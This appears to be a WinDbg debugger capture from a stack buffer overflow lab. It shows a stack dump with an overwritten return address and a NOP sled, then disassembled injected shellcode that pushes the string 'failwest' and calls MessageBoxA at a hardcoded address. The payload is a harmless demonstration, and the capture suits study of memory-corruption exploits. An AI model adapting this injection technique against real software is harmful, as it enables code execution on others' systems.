 0:000> dd esp
0017f230  0017f26c 0017f254 0017f28c 0017f3dc
0017f240  00000001 00000001 33182068 0017f3a4
0017f250  01180430 6853db33 74736577 69616668
0017f260  53c48b6c b8535050 7678fdae 9090d0ff
0017f270  90909090 90909090 90909090 90909090
0017f280  90909090 90909090 0017f254 0017f3a4
0017f290  01182068 01180458 0017f3a4 00000000
0017f2a0  675c3a44 75687469 44305c62 5c327961
0:000> u 0017f254
0017f254 33db            xor     ebx,ebx
0017f256 53              push    ebx
0017f257 6877657374      push    74736577h
0017f25c 686661696c      push    6C696166h
0017f261 8bc4            mov     eax,esp
0017f263 53              push    ebx
0017f264 50              push    eax
0017f265 50              push    eax
0:000> u
0017f266 53              push    ebx
0017f267 b8aefd7876      mov     eax,offset USER32!MessageBoxA (7678fdae)
0017f26c ffd0            call    eax
0017f26e 90              nop
0017f26f 90              nop
0017f270 90              nop
0017f271 90              nop
0017f272 90              nop